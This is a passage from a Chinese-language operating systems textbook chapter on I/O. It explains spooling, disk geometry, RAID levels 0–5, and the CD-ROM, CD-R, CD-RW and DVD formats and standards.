另一种方法是创建一个特殊进程,称为守护进程(daemon),以及一个特殊目录,称为假脱机目录(spooling directory)。一个进程要打印一个文件时,首先生成要打印的整个文件,并且将其放在假脱机目录下。由守护进程打印该目录下的文件,该进程是允许使用打印机特殊文件的惟一进程。通过保护特殊文件来防止用户直接使用,可以解决某些进程不必要地长期空占打印机的问题。
假脱机不仅仅用于打印机,还可以在其他情况下使用。例如,通过网络传输文件常常使用一个网络守护进程。要发送一个文件到某个地方,用户可以将该文件放在一个网络假脱机目录下。稍后,由网络守护进程将其取出并且发送出去。这种假脱机文件传输方式的一个特定用途是USENET新闻系统,该网络由世界上使用因特网进行通信的成千上万台计算机组成,针对许多话题存在着几千个新闻组。要发送一条新闻消息,用户可以调用新闻程序,该程序接收要发出的消息,然后将其存放在假脱机目录中,待以后发送到其他计算机上。整个新闻系统是在操作系统之外运行的。
图5-17对I/O系统进行了总结,给出了所有层次以及每一层的主要功能。从底部开始,这些层是硬件、中断处理程序、设备驱动程序、与设备无关的软件,最后是用户进程。

图 5-17 I/O系统的层次以及每一层的主要功能
图5-17中的箭头表明了控制流。例如,当一个用户程序试图从一个文件中读一个块时,操作系统被调用以实现这一请求。与设备无关的软件在缓冲区高速缓存中查找有无要读的块。如果需要的块不在其中,则调用设备驱动程序,向硬件发出一个请求,让它从磁盘中获取该块。然后,进程被阻塞直到磁盘操作完成。
当磁盘操作完成时,硬件产生一个中断。中断处理程序就会运行,它要查明发生了什么事情,也就是说此刻需要关注哪个设备。然后,中断处理程序从设备提取状态信息,唤醒休眠的进程以结束此次I/O请求,并且让用户进程继续运行。
5.4 盘
现在我们开始研究某些实际的I/O设备。我们将从盘开始,盘的概念简单,但是非常重要。然后,我们将研究时钟、键盘和显示器。
5.4.1 盘的硬件
盘具有多种多样的类型。最为常用的是磁盘(硬盘和软盘),它们具有读写速度同样快的特点,这使得它们成为理想的辅助存储器(用于分页、文件系统等)。这些盘的阵列有时用来提供高可靠性的存储器。对于程序、数据和电影的发行而言,各种光盘(CD-ROM、可刻录CD以及DVD)也非常重要。在下面各小节中,我们首先描述这些设备的硬件,然后描述其软件。
1.磁盘
磁盘被组织成柱面,每一个柱面包含若干磁道,磁道数与垂直堆叠的磁头个数相同。磁道又被分成若干扇区,软盘上大约每条磁道有8~32个扇区,硬盘上每条磁道上扇区的数目可以多达几百个。磁头数大约是1~16个。
老式的磁盘只有少量的电子设备,它们只是传送简单的串行位流。在这些磁盘上,控制器做了大部分的工作。在其他磁盘上,特别是在IDE(Integrated Drive Electronics,集成驱动电子设备)和SATA(Serial ATA,串行ATA)盘上,磁盘驱动器本身包含一个微控制器,该微控制器承担了大量的工作并且允许实际的控制器发出一组高级命令。控制器经常做磁道高速缓存、坏块重映射以及更多的工作。
对磁盘驱动程序有重要意义的一个设备特性是:控制器是否可以同时控制两个或多个驱动器进行寻道,这就是重叠寻道(overlapped seek)。当控制器和软件等待一个驱动器完成寻道时,控制器可以同时启动另一个驱动器进行寻道。许多控制器也可以在一个驱动器上进行读写操作,与此同时再对另一个或多个其他驱动器进行寻道,但是软盘控制器不能在两个驱动器上同时进行读写操作。(读写数据要求控制器在微秒级时间尺度传输数据,所以一次传输就用完了控制器大部分的计算能力。)对于具有集成控制器的硬盘而言情况就不同了,在具有一个以上这种硬盘驱动器的系统上,它们能够同时操作,至少在磁盘与控制器的缓冲存储器之间进行数据传输的限度之内是这样。然而,在控制器与主存之间可能同时只有一次传输。同时执行两个或多个操作的能力极大地降低了平均存取时间。
图5-18比较了最初的IBM PC标准存储介质的参数与20年后制造的磁盘的参数,从中可以看出过去20年磁盘发生了多大的变化。有趣的是,可以注意到并不是所有的参数都具有同样程度的改进。平均寻道时间改进了7倍,传输率改进了1300倍,而容量的改进则高达50 000倍。这一格局主要是因为磁盘中运动部件的改进相对和缓渐进,而记录表面则达到了相当高的位密度。
图 5-18 最初的IBM PC 360KB软盘参数与西部数据公司WD 18300硬盘参数
在阅读现代硬盘的说明书时,要清楚的事情是标称的几何规格以及驱动程序软件使用的几何规格与物理格式几乎总是不同的。在老式的磁盘上,每磁道扇区数对所有柱面都是相同的。而现代磁盘则被划分成环带,外层的环带比内层的环带拥有更多的扇区。图5-19a所示为一个微小的磁盘,它具有两个环带,外层的环带每磁道有32个扇区,内层的环带每磁道有16个扇区。一个实际的磁盘(例如WD 18300)常常有16个环带,从最内层的环带到最外层的环带,每个环带的扇区数增加大约4%。
图 5-19 a)具有两个环带的磁盘的物理几何规格;b)该磁盘的一种可能的虚拟几何规格
为了隐藏每个磁道有多少扇区的细节,大多数现代磁盘都有一个虚拟几何规格呈现给操作系统。软件在工作时仿佛存在着x个柱面、y个磁头、每磁道z个扇区,而控制器则将对(x,y,z)的请求重映射到实际的柱面、磁头和扇区。对于图5-19a中的物理磁盘,一种可能的虚拟几何规格如图5-19b所示。在两种情形中磁盘拥有的扇区数都是192,只不过公布的排列与实际的排列是不同的。
对于PC机而言,上述三个参数的最大值常常是(65 535,16,63),这是因为需要与最初IBM PC的限制向后兼容。在IBM PC机器上,使用16位、4位和6位的字段来设定这些参数,其中柱面和扇区从1开始编号,磁头从0开始编号。根据这些参数以及每个扇区512字节可知,磁盘最大可能的容量是31.5GB。为突破这一限制,所有现代磁盘现在都支持一种称为逻辑块寻址(logical block addressing,LBA)的系统,在这样的系统中,磁盘扇区从0开始连续编号,而不管磁盘的几何规格如何。
2.RAID
在过去十多年里,CPU的性能一直呈现出指数增长,大体上每18个月翻一番。但是磁盘的性能就不是这样了。20世纪70年代,小型计算机磁盘的平均寻道时间是50~100毫秒,现在的寻道时间略微低于10毫秒。在大多数技术产业(如汽车业或航空业)中,在20年之内有5~10倍的性能改进就将是重大的新闻(想象300 MPG的轿车 [1] ),但是在计算机产业中,这却是一个窘境。因此,CPU性能与磁盘性能之间的差距随着时间的推移将越来越大。
正如我们已经看到的,为了提高CPU的性能,越来越多地使用了并行处理。在过去许多年,很多人也意识到并行I/O是一个很好的思想。Patterson等人在他们1988年写的文章中提出,使用六种特殊的磁盘组织可能会改进磁盘的性能、可靠性或者同时改进这两者(Patterson等人,1988)。这些思想很快被工业界所采纳,并且导致称为RAID的一种新型I/O设备的诞生。Patterson等人将RAID定义为Redundant Array of Inexpensive Disk(廉价磁盘冗余阵列),但是工业界将I重定义为Independent(独立)而不是Inexpensive(廉价),或许这样他们就可以收取更多的费用?因为反面角色也是需要的(如同RISC对CISC,这也是源于Patterson),此处的“坏家伙”是SLED(Single Large Expensive Disk,单个大容量昂贵磁盘)。
RAID背后的基本思想是将一个装满了磁盘的盒子安装到计算机(通常是一个大型服务器)上,用RAID控制器替换磁盘控制器卡,将数据复制到整个RAID上,然后继续常规的操作。换言之,对操作系统而言一个RAID应该看起来就像是一个SLED,但是具有更好的性能和更好的可靠性。由于SCSI盘具有良好的性能、较低的价格并且在单个控制器上能够容纳多达7个驱动器(对宽型SCSI而言是15个),很自然地大多数RAID由一个RAID SCSI控制器加上一个装满了SCSI盘的盒子组成,而对操作系统而言这似乎就是一个大容量磁盘。以这样的方法,不需要软件做任何修改就可以使用RAID,对于许多系统管理员来说这可是一大卖点。
除了对软件而言看起来就像是一个磁盘以外,所有的RAID都具有同样的特性,那就是将数据分布在全部驱动器上,这样就可以并行操作。Patterson等人为这样的操作定义了几种不同的模式,它们现在被称为0级RAID到5级RAID。此外,还有少许其他的辅助层级,我们就不讨论了。“层级”这一术语多少有一些用词不当,因为此处不存在分层结构,它们只是可能的六种不同组织形式而已。
0级RAID如图5-20a所示。它将RAID模拟的虚拟单个磁盘划分成条带,每个条带具有k个扇区,其中扇区0~k-1为条带0,扇区k~2k-1为条带1,以此类推。如果k=1,则每个条带是一个扇区;如果k=2,则每个条带是两个扇区;以此类推。0级RAID结构将连续的条带以轮转方式写到全部驱动器上,图5-20a所示为具有四个磁盘驱动器的情形。
像这样将数据分布在多个驱动器上称为划分条带(striping)。例如,如果软件发出一条命令,读取一个由四个连续条带组成的数据块,并且数据块起始于条带边界,那么RAID控制器就会将该命令分解为四条单独的命令,每条命令对应四块磁盘中的一块,并且让它们并行操作。这样我们就运用了并行I/O而软件并不知道这一切。
0级RAID对于大数据量的请求工作性能最好,数据量越大性能就越好。如果请求的数据量大于驱动器数乘以条带大小,那么某些驱动器将得到多个请求,这样当它们完成了第一个请求之后,就会开始处理第二个请求。控制器的责任是分解请求,并且以正确的顺序将适当的命令提供给适当的磁盘,之后还要在内存中将结果正确地装配起来。0级RAID的性能是杰出的而实现是简单明了的。
对于习惯于每次请求一个扇区的操作系统,0级RAID工作性能最为糟糕。虽然结果会是正确的,但是却不存在并行性,因此也就没有增进性能。这一结构的另一个劣势是其可靠性潜在地比SLED还要差。如果一个RAID由四块磁盘组成,每块磁盘的平均故障间隔时间是20 000小时,那么每隔5000小时就会有一个驱动器出现故障并且所有数据将完全丢失。与之相比,平均故障间隔时间为20 000小时的SLED的可靠性要高出四倍。由于在这一设计中未引入冗余,实际上它还不是真正的RAID。
下一个选择——1级RAID如图5-20b所示,这是一个真正的RAID。它复制了所有的磁盘,所以存在四个主磁盘和四个备份磁盘。在执行一次写操作时,每个条带都被写了两次。在执行一次读操作时,则可以使用其中的任意一个副本,从而将负荷分布在更多的驱动器上。因此,写性能并不比单个驱动器好,但是读性能能够比单个驱动器高出两倍。容错性是突出的:如果一个驱动器崩溃了,只要用副本来替代就可以了。恢复也十分简单,只要安装一个新驱动器并且将整个备份驱动器复制到其上就可以了。
0级RAID和1级RAID操作的是扇区条带,与此不同,2级RAID工作在字的基础上,甚至可能是字节的基础上。想象一下将单个虚拟磁盘的每个字节分割成4位的半字节对,然后对每个半字节加入一个汉明码从而形成7位的字,其中1、2、4位为奇偶校验位。进一步想象如图5-20c所示的7个驱动器在磁盘臂位置与旋转位置方面是同步的。那么,将7位汉明编码的字写到7个驱动器上,每个驱动器写一位,这样做是可行的。
Thinking Machine公司的CM-2计算机采用了这一方案,它采用32位数据字并加入6个奇偶校验位形成一个38位的汉明字,再加上一个额外的位用于汉明字的奇偶校验,并且将每个字分布在39个磁盘驱动器上。因为在一个扇区时间里可以写32个扇区的数据,所以总的吞吐量是巨大的。此外,一个驱动器的损坏不会引起问题,因为损坏一个驱动器等同于在每个39位字的读操作中损失一位,而这是汉明码可以轻松处理的事情。
不利的一面是,这一方案要求所有驱动器的旋转必须同步,并且只有在驱动器数量很充裕的情况下才有意义(即使对于32个数据驱动器和6个奇偶驱动器而言,也存在19%的开销)。这一方案还对控制器提出许多要求,因为它必须在每个位时间里求汉明校验和。
3级RAID是2级RAID的简化版本,如图5-20d所示。其中要为每个数据字计算一个奇偶校验位并且将其写入一个奇偶驱动器中。与2级RAID一样,各个驱动器必须精确地同步,因为每个数据字分布在多个驱动器上。
乍一想,似乎单个奇偶校验位只能检测错误,而不能纠正错误。对于随机的未知错误的情形,这样的看法是正确的。然而,对于驱动器崩溃这样的情形,由于坏位的位置是已知的,所以这样做完全能够纠正1位错误。如果一个驱动器崩溃了,控制器只需假装该驱动器的所有位为0,如果一个字有奇偶错误,那么来自废弃了的驱动器上的位原来一定是1,这样就纠正了错误。尽管2级RAID和3级RAID两者都提供了非常高的数据率,但是每秒钟它们能够处理的单独的I/O请求的数目并不比单个驱动器好。
4级RAID和5级RAID再次使用条带,而不是具有奇偶校验的单个字。如图5-20e所示,4级RAID与0级RAID相类似,但是它将条带对条带的奇偶条带写到一个额外的磁盘上。例如,如果每个条带k字节长,那么所有的条带进行异或操作,就得到一个k字节长的奇偶条带。如果一个驱动器崩溃了,则损失的字节可以通过读出整个驱动器组从奇偶驱动器重新计算出来。
这一设计对一个驱动器的损失提供了保护,但是对于微小的更新其性能很差。如果一个扇区被修改了,那么就必须读取所有的驱动器以便重新计算奇偶校验,然后还必须重写奇偶校验。作为另一选择,它也可以读取旧的用户数据和旧的奇偶校验数据,并且用它们重新计算新的奇偶校验。即使是对于这样的优化,微小的更新也还是需要两次读和两次写。
结果,奇偶驱动器的负担十分沉重,它可能会成为一个瓶颈。通过以循环方式在所有驱动器上均匀地分布奇偶校验位,5级RAID消除了这一瓶颈,如图5-20f所示。然而,如果一个驱动器发生崩溃,重新构造故障驱动器的内容是一个非常复杂的过程。
图 5-20 0级RAID到5级RAID(备份驱动器及奇偶驱动器以阴影显示)
3.CD-ROM
最近几年,光盘(与磁盘相对应)开始流行。光盘比传统的磁盘具有更高的记录密度。光盘最初是为记录电视节目而开发的,但是作为计算机存储设备它们可以被赋予更为重要的用途。由于它们潜在的巨大容量,光盘一直是大量研究工作的主题,并且经历了令人难以置信的快速发展。
第一代光盘是荷兰的电子集团公司飞利浦为保存电影而发明的。它们的直径为30 cm并且以LaserVision的名字上市,但是它们没有流行起来(日本除外)。
1980年,飞利浦连同索尼开发了CD(Compact Disc,压缩光盘),它很快就取代了每分钟33 1/3转的乙烯树脂唱片来记录音乐(艺术鉴赏家除外,他们仍旧喜爱乙烯树脂唱片)。CD的准确技术细节以正式国际标准(IS 10149)的形式出版,由于其封面的颜色而通俗地被称为红皮书(Red Book)。(国际标准由国际标准化组织发布,国际标准化组织是诸如ANSI、DIN等国家标准团体的国际对等机构。每一个国际标准都有一个IS号码。)将光盘以及驱动器的规范作为国际标准出版,其目的在于让来自不同音乐出版商的CD和来自不同电子设备制造商的播放器能够一同工作。所有的CD都是直径120 mm,厚度1.2 mm,中间有一个15 mm的圆孔。音频CD是第一个成功的大众市场数字存储介质。它们被设想应该能够耐用100年。请在2080年进行核对,看一看第一批CD还能不能很好地工作。
一张CD的准备分成几个步骤,包括使用高功率的红外激光在具有涂层的玻璃母盘上烧出许多直径为0.8µm的小孔。从这张母盘可以制作出铸模,铸模在激光孔所在的位置具有突起。将熔化的聚碳酸酯树脂注入这一铸模,就可以形成具有与玻璃母盘相同小孔模式的一张CD。然后将一个非常薄的反射铝层沉积在聚碳酸酯上,再加上一层保护性的漆膜,最后加上一个标签。聚碳酸酯基片中的凹陷处称为凹痕(pit),凹痕之间未被烧的区域称为槽脊(1and)。
在回放的时候,低功率的激光二极管发出波长为0.78µm的红外光,随着凹痕和槽脊的通过照射在其上。激光在聚碳酸酯一面,所以凹痕朝着激光的方向突出,就像是另一侧平坦表面上的突起一样。因为凹痕的高度是激光波长的四分之一,所以从凹痕反射回来的光线与从周围表面反射回来的光线在相位上相差半个波长。结果,两部分相消干涉,与从槽脊反射回的光线相比只返回很少的光线到播放器的光电探测器。这样播放器就可以区分凹痕和槽脊。尽管使用凹痕记录0并且使用槽脊记录1看起来非常简单,但是使用凹痕/槽脊或槽脊/凹痕的过渡来记录1而用这种过渡的缺失来记录0却更加可靠,所以采用这一方案。
凹痕和槽脊写在一个连续螺旋中,该螺旋起源于接近中间圆孔的地方并且向边缘延伸出32 mm的距离。螺旋环绕着光盘旋转了22 188圈(大约每毫米600圈),如果展开的话,它将有5.6 km长。螺旋如图5-21所示。

图 5-21 压缩光盘或CD-ROM的记录结构
为了以均匀的速度播放音乐,必须让凹痕和槽脊以恒定的线速度通过。因此,当CD的读出头从CD的内部向外部移动时,CD的旋转速度必须连续地降低。在内部,旋转速度是530rpm以便达到期望的每秒120 cm的流动速度;而在外部,旋转速度必须降到200rpm以便在激光头处得到相同的线速度。恒定线速度驱动器与磁盘驱动器存在相当大的区别,后者以恒定角速度操作,与磁头当前处于什么位置无关。此外,530rpm与大多数磁盘3600~7200rpm的旋转速度相比存在相当大的距离。
1984年,飞利浦和索尼认识到使用CD存放计算机数据的潜力,所以他们出版了黄皮书(Yellow Book),定义了现在称为CD-ROM(Compact Disc-Read Only Memory,压缩光盘-只读存储器)的光盘的确切标准。为了借助在当时已经十分牢固的音频CD市场,CD-ROM在物理尺寸上与音频CD相同,在机械上和光学上也与之兼容,并且使用相同的聚碳酸酯注模机器生产。这一决策的结果是,不但需要缓慢的可变速度的电机,而且在适度的销量下CD-ROM的制造成本将很好地控制在l美元以下。
黄皮书所定义的是计算机数据的格式化。它还改进了系统的纠错能力,这是一个必要的措施,因为尽管音乐爱好者并不介意在这里或那里丢失一位,但是计算机爱好者往往对此非常挑剔。CD-ROM的基本格式是每个字节以14位的符号进行编码。正如我们在前面看到的,14位足以对一个8位的字节进行汉明编码,并且剩下2位。实际上,CD-ROM使用的是功能更为强大的编码系统 [2] 。对于读操作而言,14到8映射是通过查找表由硬件实现的。
在下一个层次上,一组42个连续符号形成一个588位的帧(frame)。每一帧拥有192个数据位(24个字节),剩余的396位用于纠错和控制。在这396位中,252位是14位符号中的纠错位,而144位包含在8位符号的有效载荷中 [3] 。到目前为止,这一方案对于音频CD和CD-ROM是完全一致的。
黄皮书所增加的是将98帧编组为一个CD-ROM扇区(CD-ROM sector),如图5-22所示。每个CD-ROM扇区以一个16字节的前导码开始,其中前12个字节为00FFFFFFFFFFFFFFFFFFFF00(十六进制),以便让播放器识别一个CD-ROM扇区的开始。接下来的3个字节包含扇区号,这是必需的,因为在具有单个数据螺旋的CD-ROM上寻道比在具有均匀同心磁道的磁盘上寻道要困难得多。为了进行寻道,驱动器中的软件要计算出一个近似的位置,将激光头移动到那里,然后开始在四周搜索一个前导码来看一看猜测的如何。前导码的最后一个字节是模式。
图 5-22 CD-ROM上的逻辑数据布局
黄皮书定义了两种模式。模式1使用图5-22的布局,具有16字节的前导码、2048个数据字节和一个288字节的纠错码(横交叉Reed-Solomon码)。模式2将数据和ECC域合并成一个2336字节的数据域,用于不需要纠错(或者抽不出时间执行纠错)的应用,例如音频和视频。注意,为了提供优异的可靠性,在符号内部、帧内部和CD-ROM扇区内部使用了三种独立的纠错方案。单个位的错误在最低的层次上纠正,短暂的突发错误在帧的层次上纠正,任何残留的错误在扇区的层次上捕获。为这一可靠性付出的代价是花费98个588位的帧(7203字节)来容纳2048字节的有效载荷,效率只有28%。
单速CD-ROM驱动器以75扇区/秒的速度工作,提供的数据率在模式1下是153 600字节/秒,在模式2下是175 200字节/秒。双速驱动器快两倍,以此类推,直到最高的速度。因此,一个40倍速的驱动器能够以40×153 600字节/秒的速度传递数据,假设驱动器接口、总线以及操作系统都能够处理这样的数据率。一个标准的音频CD具有存放74分钟音乐的空间,如果将其用于在模式1下存放数据,提供的容量是681 984 000字节。这一数字通常被报告为650MB,这是因为1MB是220 字节(1 048 576字节),而不是1 000 000字节。
注意,即使一个32倍速的CD-ROM驱动器(数据率为4 915 200字节/秒)也无法与速度为10MB/s的快速SCSI-2磁盘驱动器相配,尽管许多CD-ROM驱动器使用了SCSI接口(也存在IDE CD-ROM驱动器)。当你意识到寻道时间通常是几百毫秒时,就会清楚CD-ROM驱动器与磁盘驱动器在性能上不属于同样的范畴,尽管它们有非常大的容量。
1986年,飞利浦以绿皮书(Green Book)再度出击,补充了图形以及在相同的扇区中保存交错的音频、视频和数据的能力,这对于多媒体CD-ROM而言是十分必要的。
CD-ROM的最后一个难题是文件系统。为了使相同的CD-ROM能够在不同的计算机上使用,有关CD-ROM文件系统的协议是必要的。为了达成这一协议,许多计算机公司的代表相聚在加利福尼亚和内华达两州边界处Tahoe湖畔的High Sierra宾馆,设计了被他们称为High Sierra的文件系统,这一文件系统后来发展成为一个国际标准(IS 9660)。该文件系统有三个层次。第一层使用最多8个字符的文件名,可选地跟随最多3个字符的扩展名(MS-DOS的文件命名约定)。文件名只能够包含大写字母、数字和下划线。目录能够嵌套最多8层深度,但是目录名不能包含扩展名。第一层要求所有文件都是连续的,这对于只能写一次的介质来说并不是一个问题。符合IS 9660标准第一层的任何CD-ROM都可以使用MS-DOS、苹果计算机、UNIX计算机或者几乎任何其他计算机读出。CD-ROM出版商十分看重这一特性,视其为重大的有利因素。
IS 9660第二层允许文件名最多有32个字符,第三层允许文件是不连续的。Rock Ridge扩展允许非常长的文件名(针对UNIX)、UID、GID和符号连接,但是不符合第一层标准的CD-ROM将不能在所有计算机上可读。
对于出版各种游戏、电影、百科全书、地图集以及参考手册,CD-ROM已经变得非常流行。大多数商业软件现在也是通过CD-ROM发行的。巨大的容量和低廉的生产成本相结合,使得CD-ROM适合无数的应用。
4.可刻录CD
起初,制造一片CD-ROM母盘(或音频CD母盘,就此事而言)所需要的设备极其昂贵。但是按照计算机产业的惯例,没有什么东西能够长久地保持高价位。到20世纪90年代中期,尺寸不比CD播放器大的CD刻录机在大多数计算机商店中已经是可以买到的常见外部设备。这些设备仍然不同于磁盘,因为一旦写入,CD-ROM就不能被擦除了。然而,它们很快就找到了适当的位置,即作为大容量硬盘的备份介质,并且还可以让个人或刚起步的公司制造他们自己的小批量的CD-ROM,或者制作母盘以便递交给高产量的商业CD复制工厂。这些驱动器被称为是CD-R(CD-Recordable,可刻录CD)。
物理上,CD-R在开始的时候是像CD-ROM一样的120mm的聚碳酸酯空盘,不同的是CD-R包含一个0.6mm宽的凹槽来引导激光进行写操作。凹槽具有3mm的正弦振幅,频率精确地为22.05 kHz,以便提供连续的反馈,这样就可以正确地监视旋转速度并且在需要的时候对其进行调整。CD-R看上去就像是常规的CD-ROM,只是CD-R顶面是金色的而不是银色的。金色源于使用真金代替铝作为反射层。银色的CD在其上具有物理的凹陷,与此不同的是,在CD-R上,必须模拟凹痕和槽脊的不同反射率。这是通过在聚碳酸酯与反射金层之间添加一层染料而实现的,如图5-23所示。使用的染料有两种:绿色的花菁和淡橘黄色的酞菁。至于哪一种染料更好化学家们可能会无休止地争论下去。这些染料与摄影技术中使用的染料相类似,这就解释了为什么柯达和富士是主要的空白CD-R制造商。
图 5-23 CD-R盘和激光的横截面(未按比例画)。银色的CD-ROM具有类似的结构,只是不具有染料层并且以有凹痕的铝层代替金层
在初始状态下,染料层是透明的,能够让激光透过并且从金层反射回来。写入时,CD-R激光提升到高功率(8~16mW)。当光束遇到染料时,将其加热,从而破坏其化学结合力,这一分子结构的变化造成一个暗斑。当读回时(以0.5mW),光电探测器会识别出已经被烧过的染料处的暗斑与完好的透明区域之间的区别。这一区别被解释为凹痕与槽脊之间的差别,即使在常规的CD-ROM阅读器甚至在音频CD播放器上读回时,也是如此。
如果没有一本“有色的”书,就没有CD的新类型能够骄傲地昂起头,所以CD-R具有橘皮书(Orange Book),出版于1989年。这份文档定义了CD-R和一个新格式CD-ROM XA,它允许CD-R被逐渐增长地写入,今天几个扇区,明天几个扇区,下个月几个扇区。一次写入的一组连续的扇区称为一个CD-ROM光轨(CD-ROM track)。
CD-R的最初应用之一是柯达PhotoCD。在这一系统中,消费者将一卷已曝光的胶片和老的PhotoCD带给照片加工者,并且取回同一个PhotoCD,其中新的照片已经添加到老的照片之后。新的一批照片是通过扫描底片创建的,它们作为单独的CD-ROM光轨写在PhotoCD上。逐渐增长式写入是需要的,因为在这一产品引入的时候,CD-R空盘还过于昂贵,以至于负担不起为每个胶卷提供一张盘。
然而,逐渐增长式写入造成一个新的问题。在橘皮书之前,所有的CD-ROM在开始处有一个VTOC(Volume Table of Contents,卷目录)。这一方法对于逐渐增长式(也就是多光轨)写入是行不通的。橘皮书的解决方案是给每个CD-ROM光轨提供自己的VTOC,在VTOC中列出的文件可以包含某些或者所有来自先前光轨中的文件。当CD-R被插入到驱动器之后,操作系统从头到尾搜索所有的CD-ROM光轨以定位最近的VTOC,它提供了光盘的当前状态。通过在当前VTOC包含来自先前光轨中的某些而不是全部文件,可能会引起错觉,即文件已经被删除了。光轨可以被分组成段(session),这样就引出了多段(multisession)CD-ROM。标准的音频CD播放器不能处理多段CD,因为它们要求在开始处有一个VTOC。可是,某些计算机应用程序可以处理它们。
CD-R使得个人和公司轻松地复制CD-ROM(和音频CD)成为可能,只是通常会侵犯出版商的版权。人们设计了几种方案使这种盗版行为更加困难,并且使除了出版商的软件以外的任何软件都难于用来读取CD-ROM。方案之一是在CD-ROM上将所有文件的长度记录为几吉字节,从而挫败任何使用标准复制软件将文件复制到硬盘上的企图。实际的文件长度嵌入在出版商的软件中,或者隐藏(可能是加密的)在CD-ROM上意想不到的地方。另一种方案是在挑选出来的扇区中故意使用错误的ECC,期望CD复制软件将会“修正”这些错误,而应用程序软件则核对ECC本身,如果是正确的就拒绝工作。使用光轨间非标准的间隙和其他物理“瑕疵”也是可能的。
5.可重写CD
尽管人们习惯于使用其他一次性写的介质,例如纸张和摄影胶片,但是却存在着对可重写CD-ROM的需求。目前可用的一个技术是CD-RW(CD-ReWritable,可重写CD),它使用与CD-ROM相同尺寸的介质。然而,CD-RW使用银、铟、锑和碲合金作为记录层,以取代花菁和酞菁染料。这一合金具有两个稳定的状态:结晶态和非结晶态,两种状态具有不同的反射率。
CD-RW驱动器使用具有三种不同功率的激光。在高功率下,激光将合金融化,将其从高反射率的结晶态转化为低反射率的非结晶态,代表一个凹痕。在中功率下,激光将合金融化并重构其自然结晶状态以便再次成为一个槽脊。在低功率下,材料的状态被感知(用于读取),但是不发生状态的转化。
CD-RW没有取代CD-R的原因是CD-RW空白盘比CD-R空白盘要昂贵得多。此外,对于涉及对硬盘进行备份的应用程序来说,实际情况就是一次性写入,CD-R不会被意外地擦除是一大好事。
6.DVD
基本CD/CD-ROM格式自1980年以来经受了考验。从那时起,技术在不断改进,所以更高容量的光盘现在在经济上是可行的,并且存在着对它们的巨大需求。好莱坞热切地希望用数字光盘来取代模拟录像磁带,因为光盘具有更高的容量,更低廉的制造成本,更长的使用时间,占用音像商店更少的货架空间,并且不必倒带。消费性电子公司正期待着一种新型的一鸣惊人的产品,而许多计算机公司则希望为他们的软件增添多媒体特性。
这三个极其富有并且势力强大的产业在技术与需求方面的结合引出了DVD,最初DVD是Digital Video Disk(数字视盘)的首字母缩写,但是现在官方的名称是Digital Versatile Disk(数字通用光盘)。DVD采用与CD同样的总体设计,使用120 mm的注模聚碳酸酯盘片,包含凹痕和槽脊,它们由激光二极管照明并且由光电探测器读取。新特性包括使用了:
1)更小的凹痕(0.4µm,CD是0.8µm)。
2)更密的螺旋(轨迹间距0.74µm,CD是1.6µm)。
3)红色激光(波长0.65µm,CD是0.78µm)。
综合起来,这些改进将容量提高了7倍,达到4.7GB。一个1倍速的DVD驱动器以1.4 MB/s的速率运转(CD是150 KB/s)。但是,切换到红色激光意味着DVD播放器需要第二个激光器或者价格高昂的光学转换器才能够读取现有的CD和CD-ROM。随着激光器价格的下降,现在大多数驱动器都有两种激光器,所以它们能够读取两种类型的介质。
是不是4.7GB就足够了?也许是。采用MPEG-2压缩(在IS 13346中标准化),一块4.7GB的DVD盘能够保存133分钟高分辨率(720×480)的全屏幕、全运动视频,以及最多8种语言的音轨和最多32种语言的字幕。好莱坞曾经制作的全部电影中大约92%在133分钟以下。然而,某些应用(例如多媒体游戏或者参考手册)可能需要更多的空间,并且好莱坞希望将多部电影放在同一张盘上,为此定义了四种格式:
1)单面单层(4.7GB)。
2)单面双层(8.5GB)。
3)双面单层(9.4GB)。
4)双面双层(17GB)。
为什么要如此多种格式?一句话:政治利益。飞利浦和索尼对于高容量的版本希望采用单面双层盘,而东芝和时代华纳则希望采用双面单层盘。飞利浦和索尼认为人们不会愿意将盘片翻面,而东芝和时代华纳则不相信将两层放在一面能够工作。妥协是支持全部组合,但是市场将决定哪些格式会生存下来。
双层技术在底部具有一个反射层,在上面加上一个半反射层。激光从一层还是从另一层反射回来取决于激光在何处汇聚。下面一层需要稍微大一些的凹痕和槽脊,以便可靠地读出,所以其容量比上面一层稍微小一些。
双面盘是通过采用两片0.6 mm的单面盘并且将它们背对背地粘合在一起做成的。为了使所有版本的厚度相同,单面盘包含一个0.6 mm的盘片,粘合在一片空白的基底上(或者也许在将来是粘合在一个包含133分钟广告的盘上,期望人们会好奇其中包含什么)。双面双层盘的结构如图5-24所示。
图 5-24 双面双层DVD盘
DVD是由10家消费性电子公司的联盟在主要的好莱坞制片厂的紧密协作下设计的,其中7家是日本公司,而其中一些好莱坞制片厂也是由联盟中的日本电子公司所拥有。计算机与电信产业未被邀请参加这一野餐会,导致的结果是注意力集中在将DVD用于电影租赁与营业性放映上。例如,标准特性包括实时跳过色情场景(使父母得以将一部等级为NCl7 [4] 的影片转变成对儿童安全的影片),包含六声道声音,并且支持摇摄及扫描。最后一个特性是允许动态地决定如何将电影(其宽高比为3:2)的左和右边缘修剪掉以便适合当前的电视机(其宽高比为4:3)。
另一个计算机业大概不会考虑的项目是在供应给美国的光盘与供应给欧洲的光盘以及适用于其他大陆的其他标准之间故意不兼容。因为新影片总是首先在美国发行,然后当视频产品在美国上市的时候再输出到欧洲,所以好莱坞需要这一“特性”。这一主意可以确保欧洲的音像商店不能过早地在美国买到视频产品,因而减少新电影在欧洲的票房收入。如果计算机产业是由好莱坞来运作的,那么就会在美国只能使用3.5英寸的软盘而在欧洲只能使用9厘米的软盘。
